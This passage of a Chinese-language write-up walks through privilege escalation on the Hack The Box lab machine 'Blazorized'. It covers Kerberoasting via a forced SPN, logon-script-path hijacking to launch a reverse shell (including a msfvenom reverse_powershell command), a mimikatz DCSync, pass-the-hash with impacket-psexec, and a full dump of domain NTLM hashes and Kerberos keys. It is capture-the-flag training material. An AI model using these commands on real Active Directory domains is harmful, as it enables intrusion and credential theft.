
可以看到有一個組叫 Super_Support_Administrators,這個組可以 DC SYNC,這個組的成員如下:
這個組裡面有四個用戶,怎麼才獲得裡面其中的一個用戶呢?
我們可以去看一下有哪些用戶登錄過,還有哪些用戶登錄的次數這樣子我們就可以猜到,需要到哪些用戶上。
PS C:\mane> get-netuser | select samaccountname,logoncount
get-netuser | select samaccountname,logoncount
samaccountname logoncount
-------------- ----------
Administrator 255
Guest 0
krbtgt 0
RSA_4810 23
NU_1056 0
NU_1057 0
NU_1058 0
NU_1055 120
RSA_4811 2
RSA_4812 0
RSA_4813 0
RSA_4814 0
SSA_6010 3208
SSA_6011 0
SSA_6012 0
SSA_6013 0
LSA_3211 0
LSA_3212 0
LSA_3213 0你可以看到 SSA_6010 最明顯,他不像是人登陸過的,因為他登陸了 3280次,所以看一下登錄的時間:
PS C:\mane> net user SSA_6010
net user SSA_6010
User name SSA_6010
Full Name SSA_6010
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/25/2024 12:56:55 PM
Password expires Never
Password changeable 2/26/2024 12:56:55 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script \\dc1\NETLOGON\A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF\2C0A3DFE2030
User profile
Home directory
Last logon 6/30/2024 9:13:49 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Super_Support_Adminis
The command completed successfully.每隔一段時間看一下 net user SSA_6010 他的 Last logon 都會變,也就是說有腳本在後臺登陸,觀察了一下是每隔一分鐘登陸一次。
那麼問題就來了,有沒有辦法可以修改這個賬戶的屬性,比如說一登陸就執行一些腳本之類的,所以枚舉一下哪些用戶可以對它進行操作:
PS C:\mane> Get-DomainObjectAcl -Identity SSA_6010 -ResolveGUIDs | select SecurityIdentifier, ObjectAceType | sort-object -Property SecurityIdentifier
SecurityIdentifier ObjectAceType
------------------ -------------
( --- 省略一部分沒用的東西 --- )
S-1-5-21-2039403211-964143010-2924010611-1107 Script-Path
S-1-5-21-2039403211-964143010-2924010611-1107
S-1-5-21-2039403211-964143010-2924010611-1123 DS-Replication-Get-Changes-All
S-1-5-21-2039403211-964143010-2924010611-1123 DS-Replication-Get-Changes
S-1-5-21-2039403211-964143010-2924010611-512
S-1-5-21-2039403211-964143010-2924010611-517 X509-Cert
S-1-5-21-2039403211-964143010-2924010611-519
S-1-5-21-2039403211-964143010-2924010611-526 ms-DS-Key-Credential-Link
S-1-5-21-2039403211-964143010-2924010611-527 ms-DS-Key-Credential-Link
S-1-5-21-2039403211-964143010-2924010611-553 User-Account-Restrictions
S-1-5-21-2039403211-964143010-2924010611-553 User-Logon
S-1-5-21-2039403211-964143010-2924010611-553 Membership
S-1-5-21-2039403211-964143010-2924010611-553 RAS-Information
( --- 省略一部分沒用的東西 --- )你可以看到 ·SID 是S-1-5-21-2039403211-964143010-2924010611-1107 的用戶可以修改登陸的 腳本,也就是 Script-Path,
剛好這個用戶 RSA_4810 就是可以用 spn 爆破得到的(如果密碼可以爆破的情況下。
PS C:\mane> convertfrom-sid S-1-5-21-2039403211-964143010-2924010611-1107
convertfrom-sid S-1-5-21-2039403211-964143010-2924010611-1107

BLAZORIZED\RSA_4810整理一下大概的思路就會變成這樣:
0x4 Get RSA_4810
要給用戶設置spn我們可以用power view的腳本,裡面有一個 Set-DomainObject ,bloodhound也有提示,所以直接複製下來就可以。
PS C:\mane> Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
PS C:\mane> Get-DomainSPNTicket -spn nonexistent/BLAHBLAH修改完成後就getspn,得到一個hash,
嘗試用hash cat來爆破一下這個密碼,
$krb5tgs$23$*UNKNOWN$UNKNOWN$nonexistent/BLAHBLAH*$68763b7a4f7e572c78cf1733a6c26db8$c3503786d90c790538993a97facc61e6dd1f01d4826abce7536d61664191fe5457537a0e30a49572c40040e24dccdca28d89221acf216d404e959c12d97f79236811cd0e771f6f608e89c7c1070fb5dc859fdaacbf4f3be8fc52fb92b4259f7e45f7cbd3442f14cc215916e413a72232f08ac26fcb9240995a6653db3a51d1063106f4dc8120ec68f23805143b5166af964f2f410238b80b8493512c92eeccacde80ed391c6a6f0c84b2b8840805eefb241bc328aa77180c26ca63deb9afe2d2d218e13d685b2bb372f6be421291fae05220cb7c1b9826a0634e8fa681dc024743eed8de4a9e9712cec9733b7d0a0fd747373df350a0ec5f1e92d8e0ac780a73164067a4001c41b108e2ad23e90886931fc3b29a215a17071ca58de79a026a65397eeffbccd0dd86bbb473978de692c068b2f340b2a30e413557e84eb71e3da49b79cc923a111f3a9a1d7863f8acb8049a8c94738d4e108df75a8121e40ec0a794e3822390489edfffb085ca54c000aa23827e051be15f0745337e911249d8487bd02b011df7440310817d119e3bf87b8aa4878c3dff11be0e32c118e979096decb38583c150980ecc301175be555823d907f1b61fcb69b593dd9f6892c4e885eecdb4f553f3938a01ebe1db8cd126959a947c6c006d88ef395d722356bf685bc039c8e41662e4a36be4e740323e3bd28951c7903698bb17633ddbd4458ba0767521a013842bef6d670fe29a4d132d2f1467f12486a4f33f496d223483acb4be98e4288f410e4626b3dd88447800a517bf168a379bdea2df3eb668fbc01177873458b91ccb0ce7841df3804600e04caaf6906fd1dd6577f9e770669126a925c66df2a68b4e5c994e9ca31387dd9461ccc3185b39f3691382e14006c90844aa46e1ba6cdee13ac089963bc8ea1d4070c152284bdc8297241915cc015b32efa2a78d74c7a8fa444d10238aa6159a6441106d1f9d044abbd0a2fc76ae8e09ba35cd7ade5278ffaf8351bc6f75ebfe152ebd60782508d7468b6eb5673f9950937205c54f106343dbe5130c1a0aed93e3af15da909e93d76078040e8efe48347bb35073de41bd436fc1a1847a82056e39a39cd7b1444a9978dfb05950baed179ab041d78ec734e1e3dfca8a8b2fe3996a442f82934650497469e1b33027e8acc6e3a787fce93f641b53f739d9bd192d7647c98ced1ec084ac6bad7c45828c4a9f8bcc9d474a57553fab900342f5dec15e9ba45fca53b503a286142bb757f21811fbfe3ad207f48b8fafea34858025140996e1cebad07e2cd15635bbd7960ccebdeea7085256ea2c82ad10e41b7a013bfa0007900f944bfacf54fc3d28391234635200c070939ecc01dca2a11887c8aa79fd09492775f1cb5ad68a14eabc710fe3aee2397090d74c318a55e313e613beb82bec05b41d0db4427d65b1f1484f0a2728d8cb317ac4f6ae554b2c3d4ccf3362c2b0880ea5fa426dff9fdfa482a720a38f99ed063d321d58d16edcf755dc9c6915a5120cbf57c47c1179d6af1ab933cb2626c3c0a234bcf72cec372850430efedd8f7dd9b975509a6851410566275cf4ee8b6a155998ed678185082158207fc8a230a7888c74e4bdb88091813fff07d63ed2403ce3c656145faa33a2393378fc56b1ef7eb09b0781ed050e911a3e6835072aa371fd75f714a57c5b1c8b17228722d65f684c0d023bf8a032e47516b509f722ea407a50b2bf1019493840ae0f682d930a8b1e06c167769be9cd1dc436a2ece751d9a789185fda17得到:
(Ni7856Do9854Ki05Ng0005 #)
看了一下這貨有哪些組,可以看到這貨在remote management:
所以可以使用winrm:
$ evil-winrm -i 10.129.29.69 -u 'RSA_4810' -p '(Ni7856Do9854Ki05Ng0005 #)'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> whoami
blazorized\rsa_4810既然知道了這貨可以修改SSA_6010的用戶的登陸腳本路徑之後,可以嘗試修改到自己的地方。
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> Get-ADUser SSA_6010 | set-aduser -scriptpath \\10.10.16.23\mane\sleep.exe
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> net user SSA_6010
User name SSA_6010
Full Name SSA_6010
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/25/2024 12:56:55 PM
Password expires Never
Password changeable 2/26/2024 12:56:55 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script \\10.10.16.23\mane\sleep.exe
User profile
Home directory
Last logon 6/30/2024 9:52:48 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Super_Support_Adminis
The command completed successfully.可惜這樣並不會工作,卡了很久之後經過漫長的google,看到這篇:
Note
If the logon script is stored in a subfolder of the default logon script path, put the relative path to that folder in front of the file name. For example, if the Startup.bat logon script is stored in \\ComputerName\Netlogon\FolderName, type FolderName\Startup.bat .
意思是你在這裡填的任何東西都會以 \\ComputerName\Netlogin 自動以開頭,
剛好\\ComputerName\Netlogin 又是對應 C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS\, 可以 cd C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS\ 去找一個可以寫的地方,
*Evil-WinRM* PS C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS> echo 1 > 11DBDAEB100D\1.txt
Access to the path 'C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS\11DBDAEB100D\1.txt' is denied.
At line:1 char:1
+ echo 1 > 11DBDAEB100D\1.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (:) [Out-File], UnauthorizedAccessException
+ FullyQualifiedErrorId : FileOpenFailure,Microsoft.PowerShell.Commands.OutFileCommand
*Evil-WinRM* PS C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS> echo 1 > A2BFDCF13BB2\1.txt
Access to the path 'C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS\A2BFDCF13BB2\1.txt' is denied.
At line:1 char:1
+ echo 1 > A2BFDCF13BB2\1.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (:) [Out-File], UnauthorizedAccessException
+ FullyQualifiedErrorId : FileOpenFailure,Microsoft.PowerShell.Commands.OutFileCommand
*Evil-WinRM* PS C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS> echo 1 > A32FF3AEAA23\1.txt
*Evil-WinRM* PS C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS>所以我生成一個 shell.exe 叫 mane.exe 放在這個路徑下, 然後改掉 SSA_6010 的 scriptpath :
cp mane.exe C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS\A32FF3AEAA23\mane.exe
Get-ADUser SSA_6010 | set-aduser -scriptpath A32FF3AEAA23\mane.exe過一會你就得到shell。
注意:使用msf的reverse shell可能會有些問題,類似:
[*] xx.xx.xx.xx - Meterpreter session 1 closed. Reason: Died
[-] Meterpreter session 1 is not valid and will be close不過你可以使用 msfvenom -p cmd/windows/reverse_powershell lhost=tun0 lport=1111 > shell.bat 來用 nc 接shell。
0x5 Get SSA_6010
從前面的分析中Super_Support_Administrators,這個組可以 DC SYNC,所以上傳 mimikatz 直接dcsync就得到了admin的hash,
PS C:\mane> whoami
whoami
blazorized\ssa_6010
PS C:\mane> .\mimikatz
.\mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:administrator /domain:BLAZORIZED.HTB
[DC] 'BLAZORIZED.HTB' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID : 500
Credentials:
Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
ntlm- 5: b471c416c10615448c82a2cbb731efcb
ntlm- 6: b471c416c10615448c82a2cbb731efcb
ntlm- 7: aec132eaeee536a173e40572e8aad961
ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
lm - 0: ad37753b9f78b6b98ec3bb65e5995c73
lm - 1: c449777ea9b0cd7e6b96dd8c780c98f0
lm - 2: ebbe34c80ab8762fa51e04bc1cd0e426
lm - 3: 471ac07583666ccff8700529021e4c9f
lm - 4: ab4d5d93532cf6ad37a3f0247db1162f
lm - 5: ece3bdafb6211176312c1db3d723ede8
lm - 6: 1ccc6a1cd3c3e26da901a8946e79a3a5
lm - 7: 8b3c1950099a9d59693858c00f43edaf
lm - 8: a14ac624559928405ef99077ecb497ba
( -- 省略 -- )
mimikatz # exit
Bye!
PS C:\mane>然後就是愉快的root了。
$ impacket-psexec administrator@10.129.29.69 -hashes ":f55ed1465179ba374ec1cad05b34a5f3" -debug
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] StringBinding ncacn_np:10.129.29.69[\pipe\svcctl]
[*] Requesting shares on 10.129.29.69.....
[*] Found writable share ADMIN$
[*] Uploading file vRgZoHok.exe
[*] Opening SVCManager on 10.129.29.69.....
[*] Creating service RAEH on 10.129.29.69.....
[*] Starting service RAEH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.5933]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system這個機器之所以卡的地方就是在大家都沒有認真看文檔。
Hashes
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5149446d0c0f1684ead5919b7267eccb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bcdce18681c9164efd0e14607497edb4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
BLAZORIZED\DC1$:aes256-cts-hmac-sha1-96:264d43979aa337ff88a1889bbf92c11862c40aa8f3de87d0e8247674879333da
BLAZORIZED\DC1$:aes128-cts-hmac-sha1-96:4b37e41fce7c0b54556e738cab7e7023
BLAZORIZED\DC1$:des-cbc-md5:61a40e5e57b5194c
BLAZORIZED\DC1$:plain_password_hex:b00d3c772c7c6dc9295d60492f43bd30202af0827f09bb67d7e715d101ac94e2b18985380329c9a0b7e95fdad731af706a3825c37221ca17891905ce16d604268e405df549438b64e5cbdc99299e59320d17ba0a4d07cf740b6d5199e71d1e423b937eba2566654efb8b9394c80d984d9ac59b17ba5ac2c4e59f70154441453671fb1a9bd6fbcad5dea4e45d8fa3cd83d9a910ebc24b4ce504712b22f9721047ef47a8f7381ff9ea6405d98c9b8f5440b5a111e7eaff7d7220376affaf8ca82983650838e07f46cbd223916b1028a27fbc77d48f49e4adcdb8b1663042394188758ae6d1c05d930ebab45d76321379c6
BLAZORIZED\DC1$:aad3b435b51404eeaad3b435b51404ee:4b4ed5dfaa22dc4e41c279c0c62b9ee2:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdce3e201baf796d87b66a9ca837e97fcad2b495d
dpapi_userkey:0xed8a895f2eb40b316076673ec64d1e139f90cf03
[*] NL$KM
0000 A2 52 9D 31 0B B7 1C 75 45 D6 4B 76 41 2D D3 21 .R.1...uE.KvA-.!
0010 C6 5C DD 04 24 D3 07 FF CA 5C F4 E5 A0 38 94 14 .\..$....\...8..
0020 91 64 FA C7 91 D2 0E 02 7A D6 52 53 B4 F4 A9 6F .d......z.RS...o
0030 58 CA 76 00 DD 39 01 7D C5 F7 8F 4B AB 1E DC 63 X.v..9.}...K...c
NL$KM:a2529d310bb71c7545d64b76412dd321c65cdd0424d307ffca5cf4e5a03894149164fac791d20e027ad65253b4f4a96f58ca7600dd39017dc5f78f4bab1edc63
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f55ed1465179ba374ec1cad05b34a5f3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a001ebf25825cadb6b423a2d28378467:::
blazorized.htb\RSA_4810:1107:aad3b435b51404eeaad3b435b51404ee:381b793bde4dea233ae34bb1d9ce38f5:::
blazorized.htb\NU_1056:1109:aad3b435b51404eeaad3b435b51404ee:abe496a00e60878932c084c9db511f94:::
blazorized.htb\NU_1057:1110:aad3b435b51404eeaad3b435b51404ee:59e98e58c973a5cb2b125a17ff91b6a8:::
blazorized.htb\NU_1058:1111:aad3b435b51404eeaad3b435b51404ee:6ac2dfc65463962ed19b653b409046ba:::
blazorized.htb\NU_1055:1117:aad3b435b51404eeaad3b435b51404ee:63001e8b2d13ee358ad7d6de4590fed3:::
blazorized.htb\RSA_4811:1118:aad3b435b51404eeaad3b435b51404ee:4368391035803bf58273e1273692285b:::
blazorized.htb\RSA_4812:1120:aad3b435b51404eeaad3b435b51404ee:c66e4531c81de604e3531018fdad81cb:::
blazorized.htb\RSA_4813:1121:aad3b435b51404eeaad3b435b51404ee:2c84dfeb21e075dc5fc2c56447bdf9d6:::
blazorized.htb\RSA_4814:1122:aad3b435b51404eeaad3b435b51404ee:e7ddd56fabdb8fb1ebe6c43ff5fe815a:::
blazorized.htb\SSA_6010:1124:aad3b435b51404eeaad3b435b51404ee:798d0354e026fd168b91063f09184c9f:::
blazorized.htb\SSA_6011:1125:aad3b435b51404eeaad3b435b51404ee:be1ce1381c084dc4cda8159a665b3c59:::
blazorized.htb\SSA_6012:1126:aad3b435b51404eeaad3b435b51404ee:08db7bd0f2482f4e4cb0b1f6864f88e1:::
blazorized.htb\SSA_6013:1127:aad3b435b51404eeaad3b435b51404ee:ef37b4e655b62e664b6f9ae67133f2e6:::
blazorized.htb\LSA_3211:1128:aad3b435b51404eeaad3b435b51404ee:7c8fed15e80ed63db789ad740cda2f18:::
blazorized.htb\LSA_3212:1129:aad3b435b51404eeaad3b435b51404ee:72bab07816477b4aeffca4f709efbaa5:::
blazorized.htb\LSA_3213:1131:aad3b435b51404eeaad3b435b51404ee:e80b666e0ee68cd0a6516a92e75231cc:::
DC1$:1002:aad3b435b51404eeaad3b435b51404ee:4b4ed5dfaa22dc4e41c279c0c62b9ee2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:29e501350722983735f9f22ab55139442ac5298c3bf1755061f72ef5f1391e5c
Administrator:aes128-cts-hmac-sha1-96:df4dbea7fcf2ef56722a6741439a9f81
Administrator:des-cbc-md5:310e2a0438583dce
krbtgt:aes256-cts-hmac-sha1-96:6fbd8e680330075f57dfef87611756c3b64a17f2da580f124f87c95ca23a99a3
krbtgt:aes128-cts-hmac-sha1-96:267c72742cbc75ee902b87931cd285c0
krbtgt:des-cbc-md5:ab296e8a580d467f
blazorized.htb\RSA_4810:aes256-cts-hmac-sha1-96:e48de8bb2599d654097a5970801f1e881d9be5686113a1311dece1307e22727d
blazorized.htb\RSA_4810:aes128-cts-hmac-sha1-96:d03656e41ca1f7a6f10cf4122b86a984
blazorized.htb\RSA_4810:des-cbc-md5:ab466b1f13683738
blazorized.htb\NU_1056:aes256-cts-hmac-sha1-96:99f5372eb03d11b68d4ec0563be747aa2738b731305ce16ac557ed95327140ea
blazorized.htb\NU_1056:aes128-cts-hmac-sha1-96:c5f2e39f662aa84bb943c7929e4c1b19
blazorized.htb\NU_1056:des-cbc-md5:5d64e34ac7108361
blazorized.htb\NU_1057:aes256-cts-hmac-sha1-96:99a21bf60af441d61072f12238ddd12c34128b242fff816f7cd310e9d5ec5767
blazorized.htb\NU_1057:aes128-cts-hmac-sha1-96:540db208fbcf6cf85395a69021a3def3
blazorized.htb\NU_1057:des-cbc-md5:2ac72c52b9d6d9b5
blazorized.htb\NU_1058:aes256-cts-hmac-sha1-96:4c3d34f68ca15ea1701dfe294adb2e12c003214070b80fff5a33b39444d94c3f
blazorized.htb\NU_1058:aes128-cts-hmac-sha1-96:8bc3df305384e00d92fd71c970227297
blazorized.htb\NU_1058:des-cbc-md5:f2e5a72cae94b0e5
blazorized.htb\NU_1055:aes256-cts-hmac-sha1-96:5d4785e965671cd529986da058f95501e9b4f6fcdb09ad438f20c4f83711f367
blazorized.htb\NU_1055:aes128-cts-hmac-sha1-96:0c9e3adbc13a0765c40787ffac5a39be
blazorized.htb\NU_1055:des-cbc-md5:df798fa47a105e79
blazorized.htb\RSA_4811:aes256-cts-hmac-sha1-96:58bb946b0cf46fd9f0244deb848be158ebeeb83e6f3b4be225af7525e4001ab9
blazorized.htb\RSA_4811:aes128-cts-hmac-sha1-96:48f8b244c63b1a86338cbcc0f165d3da
blazorized.htb\RSA_4811:des-cbc-md5:589bcbab52490761
blazorized.htb\RSA_4812:aes256-cts-hmac-sha1-96:e630866aeeb8ca1bdabf1addfd2babb5ee25c3600d0b9f97ce134c21987b3ca7
blazorized.htb\RSA_4812:aes128-cts-hmac-sha1-96:e198b36b581c86dd1ccd9c7aa80a44b9
blazorized.htb\RSA_4812:des-cbc-md5:e0cbad7adac1156e
blazorized.htb\RSA_4813:aes256-cts-hmac-sha1-96:c96e7947c1cfe0157869712a399fa476c951ca8047cfa769d57bb560914b554a
blazorized.htb\RSA_4813:aes128-cts-hmac-sha1-96:b4c4e402eea383df835d7907e83d7bb0
blazorized.htb\RSA_4813:des-cbc-md5:e6020416ef433d80
blazorized.htb\RSA_4814:aes256-cts-hmac-sha1-96:6ba18d60c93c9dfde4229a8d0a9387f991b8befd7593f819c2efa1f42e92e751
blazorized.htb\RSA_4814:aes128-cts-hmac-sha1-96:6ee9c98b2f3df72452c714e39280684e
blazorized.htb\RSA_4814:des-cbc-md5:8f4a154f83f4e352
blazorized.htb\SSA_6010:aes256-cts-hmac-sha1-96:ea97f88aebdcef5b51d2f2f31496eb35ca46c1e69a20fd9bb85a12af4fd5c6a5
blazorized.htb\SSA_6010:aes128-cts-hmac-sha1-96:bbd55eb8c2e43457e9046a496ce9c0b6
blazorized.htb\SSA_6010:des-cbc-md5:19e358c22925a702
blazorized.htb\SSA_6011:aes256-cts-hmac-sha1-96:5c4884b05b5c2047af79070e97e20298c231cb331860a08d2f4f76f7139f49a8
blazorized.htb\SSA_6011:aes128-cts-hmac-sha1-96:c326b48e27d68ceba0709d64d5252794
blazorized.htb\SSA_6011:des-cbc-md5:e3a25df48f6e5e08
blazorized.htb\SSA_6012:aes256-cts-hmac-sha1-96:127038633f50298a7fe71bef73986ffe194e52179a8cf225da2f30cc25a4a617
blazorized.htb\SSA_6012:aes128-cts-hmac-sha1-96:7376c0e7a15c83a8fd715bec1526d9cc
blazorized.htb\SSA_6012:des-cbc-md5:45f28a582c344007
blazorized.htb\SSA_6013:aes256-cts-hmac-sha1-96:6ae76f676b2842481de6bb5676373682d1a2981a7cf594ac583f0b1487b16fe7
blazorized.htb\SSA_6013:aes128-cts-hmac-sha1-96:1c94468ee6092aa5258a66bd943e1349
blazorized.htb\SSA_6013:des-cbc-md5:c8b902aeb9574c3b
blazorized.htb\LSA_3211:aes256-cts-hmac-sha1-96:faadbb1444366ca00b1999438b18a56c128769c780b698f329bafe8ed6bd3ce0
blazorized.htb\LSA_3211:aes128-cts-hmac-sha1-96:fffa5164d5c93572bda604a0582683e1
blazorized.htb\LSA_3211:des-cbc-md5:31c86d61e32526e3
blazorized.htb\LSA_3212:aes256-cts-hmac-sha1-96:a534868b73581c90cdfae87f57697c7cfd7aa182263a872ae102eacf5ee9fa25
blazorized.htb\LSA_3212:aes128-cts-hmac-sha1-96:5719fa6dc2c6c0bb0f988f88f780f1dd
blazorized.htb\LSA_3212:des-cbc-md5:6126e5bf67a7ef2a
blazorized.htb\LSA_3213:aes256-cts-hmac-sha1-96:db929c1d88fd1b6a780df0c51a1829248971dcf4392fa4dd79e5db5b59a90196
blazorized.htb\LSA_3213:aes128-cts-hmac-sha1-96:777123969a90bd927496d180e9f1a30c
blazorized.htb\LSA_3213:des-cbc-md5:3d620d07da5e57d0
DC1$:aes256-cts-hmac-sha1-96:264d43979aa337ff88a1889bbf92c11862c40aa8f3de87d0e8247674879333da
DC1$:aes128-cts-hmac-sha1-96:4b37e41fce7c0b54556e738cab7e7023
DC1$:des-cbc-md5:80d04c8540b9ef54
[*] Cleaning up...Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
